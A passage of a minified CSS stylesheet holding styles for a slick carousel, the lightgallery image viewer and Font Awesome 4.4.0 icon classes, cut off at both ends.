transparent}.slick-arrow.slick-hidden{display:none}
.slick-dots,.slick-next,.slick-prev{position:absolute;display:block;padding:0}.slick-dots li button:before,.slick-next:before,.slick-prev:before{font-family:slick;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-loading .slick-list{background:url(images/ajax-loader.gif) center center no-repeat #fff}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(font/slick.eot);src:url(font/slick.eot?#iefix) format('embedded-opentype'),url(font/slick.woff) format('woff'),url(font/slick.ttf) format('truetype'),url(../font/slick.svg#slick) format('svg')}.slick-next,.slick-prev{font-size:0;line-height:0;top:50%;width:20px;height:20px;margin-top:-10px;cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:20px;line-height:1;opacity:.75;color:#000}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'\f060'; font-family:'FontAwesome'}.slick-next:before,[dir=rtl] .slick-prev:before{content:'\f061'; font-family: 'FontAwesome'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}[dir=rtl] .slick-next:before{content:'\f061'; font-family:'FontAwesome'}.slick-slider{margin-bottom:30px}.slick-dots{bottom:-45px;width:100%;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000}.slick-dots li.slick-active button:before{opacity:.75;color:#000}

.mini-galleria .slick-slide{padding:10px}
.slick-prev {left: -20px;z-index: 1000;}
.slick-next {right: 0;}

/* lightgallery - v1.2.6 - 2015-10-07 */
.lg-actions .lg-next,.lg-actions .lg-prev,.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45);z-index:1080}#lg-counter,.lg-outer .lg-video-cont{vertical-align:middle;display:inline-block}@font-face{font-family:lg;src:url(font/lg.eot);src:url(../font/lg.eot?#iefixn1z373) format("embedded-opentype"),url(font/lg.woff) format("woff"),url(font/lg.ttf) format("truetype"),url(font/lg.svg) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#FFF}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0}.lg-toolbar .lg-icon:hover{color:#FFF}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{bottom:0;color:#EEE;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;font-size:16px;padding-left:20px;padding-top:12px}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms ease 0s,opacity 250ms!important;-moz-transition:-moz-transform 250ms ease 0s,opacity 250ms!important;-o-transition:-o-transform 250ms ease 0s,opacity 250ms!important;transition:transform 250ms ease 0s,opacity 250ms!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0D0A0A;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #FFF;border-radius:4px;margin-bottom:5px}@media (min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0D0A0A;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-toogle-thumb:hover{color:#FFF}.lg-outer .lg-video-cont{max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-vimeo .lg-video-play{background:url(../img/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(../img/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(../img/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(../img/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(../img/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-palying .lg-object,.lg-outer .lg-has-video.lg-video-palying .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-palying .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1080;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s ease 0s;-moz-transition:-moz-transform .3s ease 0s;-o-transition:-o-transform .3s ease 0s;transition:transform .3s ease 0s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s ease 0s,opacity .15s!important;-moz-transition:-moz-transform .3s ease 0s,opacity .15s!important;-o-transition:-o-transform .3s ease 0s,opacity .15s!important;transition:transform .3s ease 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}#lg-zoom-in:after{content:"\e311"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#FFF;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.group:after,.group:before{display:table;content:"";line-height:0}.group:after{clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(../img/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{top:0;bottom:0;left:0;right:0;padding:0 5px}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item{will-change:transform,opacity}.lg-css3.lg-use-left .lg-item{will-change:left,opacity}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}

/* Font Awesome 4.4.0 */
@font-face{font-family:'FontAwesome';src:url('font/fontawesome-webfont.eot?v=4.4.0');src:url('font/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'),url('font/fontawesome-webfont.woff2?v=4.4.0') format('woff2'),url('font/fontawesome-webfont.woff?v=4.4.0') format('woff'),url('font/fontawesome-webfont.ttf?v=4.4.0') format('truetype'),url('font/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.f